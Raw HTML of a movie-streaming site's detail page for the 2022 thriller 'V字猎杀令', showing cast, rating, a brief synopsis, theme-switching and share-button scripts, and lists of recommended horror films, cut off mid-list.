

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cdtfcdc.com/detail/239512.html
body_size: 15981
content:
<!DOCTYPE html><html><head><title>V字猎杀令_HD/高清/无删减/恐怖片_免费电影在线观看 - 星空影院</title><meta name="keywords" content="V字猎杀令,V字猎杀令在线观看,恐怖片" /><meta name="description" content="星空影院恐怖片《V字猎杀令》于2022年上映首播，由美国演员格瑞思·范·迪恩,乔斯林·休顿等主演，星空影视提供高清电影V字猎杀令无删减完整版免费在线观看，After learning that their younger sibling escaped an earlier kidnapping attempt that also killed the......" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.cdtfcdc.com","wapurl":"www.cdtfcdc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230125-1/40189e2edb30d3cdf241892c27b01d7b.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230125-1/40189e2edb30d3cdf241892c27b01d7b.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/121.html">电影</a></li><li><a href="/sort/122.html">电视剧</a></li><li><a href="/sort/124.html">动漫</a></li><li><a href="/sort/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">V字猎杀令 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%A6%8F%E6%98%9F%E6%97%85%E8%A1%8C%E5%9B%A2.html" rel="nofollow"><span class="hot_name">福星旅行团</span></a></li><li><a href="/search/wd/%E7%B4%AB%E7%A6%81%E5%9F%8E%E7%9A%84%E8%8A%AD%E8%95%BE.html" rel="nofollow"><span class="hot_name">紫禁城的芭蕾</span></a></li><li><a href="/search/wd/%E5%8D%81%E4%B8%89%E6%9D%A1%E5%91%BD.html" rel="nofollow"><span class="hot_name">十三条命</span></a></li><li><a href="/search/wd/%E7%94%9F%E6%97%A0%E5%8F%AF%E6%81%8B%E7%9A%84%E5%A5%A5%E6%89%98.html" rel="nofollow"><span class="hot_name">生无可恋的奥托</span></a></li><li><a href="/search/wd/%E5%89%A7%E9%80%8F%E9%A2%84%E8%AD%A6.html" rel="nofollow"><span class="hot_name">剧透预警</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.wolongimg2.com:65/upload/vod/20230126-1/7dfb94e55b4a0e6887d5d18f85b81d83.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/239512-1-1.html" data-original="https://img.wolongimg2.com:65/upload/vod/20230126-1/7dfb94e55b4a0e6887d5d18f85b81d83.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.cdtfcdc.com/img.php?url=https://img.wolongimg2.com:65/upload/vod/20230126-1/7dfb94e55b4a0e6887d5d18f85b81d83.jpg" alt="V字猎杀令" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">V字猎杀令</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：Vzilieshaling</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>惊悚<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>暂无</li><li class="data"><span>主演：</span>格瑞思·范·迪恩,乔斯林·休顿</li><li class="data"><span>更新时间：</span><em>2023-11-07</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/239512-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《V字猎杀令》https://www.cdtfcdc.com/detail/239512.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : 'V字猎杀令',bdPic : 'https://img.wolongimg2.com:65/upload/vod/20230126-1/7dfb94e55b4a0e6887d5d18f85b81d83.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院恐怖片《V字猎杀令》是一部由暂无导演执导，格瑞思·范·迪恩,乔斯林·休顿等演员精彩演绎的美国电影，手机免费观看高清无删减完整版电影大全就上星空影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>After learning that their younger sibling escaped an earlier kidnapping attempt that also killed the...</span><p class="desc_tips hidden_xs">全部来源：【天堂电影院】【星辰影院】【爱奇艺】【迅雷下载】【优酷视频】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="239512" data-score="4"><span class="label">给【<strong>V字猎杀令</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/152800.html" title="巴斯金" data-original="https://soutre.com/upload/vod/20220415-1/0305dcb07bd964ef3cf9b5b1ec7e0f36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/152800.html" title="巴斯金">巴斯金</a></p><p class="vodlist_sub">A squad of unsuspecting cops goes through a trapdoo</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/170500.html" title="逃离食人族" data-original="https://img.wolongimg2.com:65/upload/vod/20220902-1/be7934b1b9447343a3ef3183589b5f09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/170500.html" title="逃离食人族">逃离食人族</a></p><p class="vodlist_sub">Campers find themselves in a fight for survival aga</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/192446.html" title="谋杀游戏" data-original="https://img.wolongimg2.com:65/upload/vod/20220716-1/31c4bdb9b58eecf954c2412dde570ebe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/192446.html" title="谋杀游戏">谋杀游戏</a></p><p class="vodlist_sub">朗·普尔曼、瓦蕾莎·马兰洛等将出演惊悚片[谋杀游戏](This Game’s Called Murde</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/276989.html" title="慈悲之路" data-original="https://img.ukuapi88.com/upload/vod/20240110-1/9091218ce2f4e636ae3889fc8b351104.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/276989.html" title="慈悲之路">慈悲之路</a></p><p class="vodlist_sub">本片讲述了一个有缺陷的普通人犯罪的故事。他很快就知道为了拯救他的孩子他愿意付出多大的努力。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/284001.html" title="他们住在灰色地带" data-original="https://pic3.imgyzzy.com/upload/vod/2023-07-02/16882541961.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/284001.html" title="他们住在灰色地带">他们住在灰色地带</a></p><p class="vodlist_sub">Claire, while investigating a child abuse case, dis</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/180127.html" title="鬼片王之再现凶榜" data-original="https://soutre.com/upload/vod/20220415-1/379ffad23a7acc25c5d400479a9f6505.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">1080P蓝光</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/180127.html" title="鬼片王之再现凶榜">鬼片王之再现凶榜</a></p><p class="vodlist_sub">宿学校只留下总监Miss郑（张文慈 饰）和四个学生愤祥（雷宇扬 饰）、小丑（黄小莺 饰）、Nokia（</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/190917.html" title="狼人镇" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/95926faec8f921036212b1af2b171830.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/190917.html" title="狼人镇">狼人镇</a></p><p class="vodlist_sub">现年18岁的凯登·理查德（卢卡斯·提尔 Lucas Till 饰）原本是一个普通高中生，他在校橄榄球队</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/217381.html" title="绝命赌局" data-original="https://soutre.com/upload/vod/20220415-1/ff640106b0febee8ea586b9b2cbb456a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/217381.html" title="绝命赌局">绝命赌局</a></p><p class="vodlist_sub">落魄男克雷格深陷重重债务，和三五好友借酒消愁。酒性大发之际，为还债务答应参加朋友的打赌。于是，一而再，</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/303581.html" title="太平镇奇谈" data-original="https://imgwolong.com/upload/vod/20251218-1/209d95044dd62813f88e5a7cca77a2f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303581.html" title="太平镇奇谈">太平镇奇谈</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;应昊茗,侍宣如,李沐汐</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/303532.html" title="伊甸深宅" data-original="https://imgwolong.com/upload/vod/20251216-1/e2e5acbf97508e11671e15ebb6b6a998.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303532.html" title="伊甸深宅">伊甸深宅</a></p><p class="vodlist_sub">超自然调查员克里斯、塞丽娜和摄像师杰伊，本以为这又是一次见怪不怪的灵异事件。但他们却神秘地被引导至一座</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/303523.html" title="家用摄像头" data-original="https://imgwolong.com/upload/vod/20251216-1/5391729f62d353231dd38b6eb19811d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303523.html" title="家用摄像头">家用摄像头</a></p><p class="vodlist_sub">当兼顾工作和抚养孩子的单身母亲成熙（尹世雅饰）为她年幼的女儿在整个房子里安装家庭摄像头时，奇怪的事情开</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/303428.html" title="巫咒" data-original="https://imgwolong.com/upload/vod/20251213-1/8a2eac200f25eb825214688d32cd036b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303428.html" title="巫咒">巫咒</a></p><p class="vodlist_sub">影片讲述了万香山脚有个黑顶子村，村里住着谢家三兄弟。某年冬天特别寒冷，谢老二违背了祖训，偷偷进山采参，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/303402.html" title="诱饵2025" data-original="https://imgwolong.com/upload/vod/20251212-1/091acc310cf7dc9595087e74ab7d84a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303402.html" title="诱饵2025">诱饵2025</a></p><p class="vodlist_sub">When the Herring family wake up in a basement after</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/303384.html" title="心魔2025" data-original="https://imgwolong.com/upload/vod/20251211-1/b9b0336be638e7b0eabad58eb262a167.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303384.html" title="心魔2025">心魔2025</a></p><p class="vodlist_sub">讲述一个年轻女孩坚称有一个怪物正在蚕食她，而一位有预知能力的治疗师必须直面自己内心的困扰，赶在那个女孩</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/303382.html" title="真·鬼娘子2" data-original="https://imgwolong.com/upload/vod/20251211-1/0f6a2951335958718278b08a719ded6d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303382.html" title="真·鬼娘子2">真·鬼娘子2</a></p><p class="vodlist_sub">在第一部的事件之后，昌德里镇再次被恐怖笼罩。这一次，女性神秘地被一个可怕的无头实体绑架。维基和他的朋友</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/303351.html" title="纳粹僵尸" data-original="https://imgwolong.com/upload/vod/20251211-1/07d6780aa6b717b9105e73fd77ebe526.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303351.html" title="纳粹僵尸">纳粹僵尸</a></p><p class="vodlist_sub">A special team of allied forces are sent to infiltr</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/303311.html" title="鬼压床2025" data-original="https://imgwolong.com/upload/vod/20251210-1/25e656cff22316785312aa10545e5fb7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303311.html" title="鬼压床2025">鬼压床2025</a></p><p class="vodlist_sub">年轻的网球运动员塔妮娅在朋友努鲁尔自杀后，开始遭遇睡眠瘫痪和神秘的恐惧。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/303303.html" title="近畿怪谈" data-original="/" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i 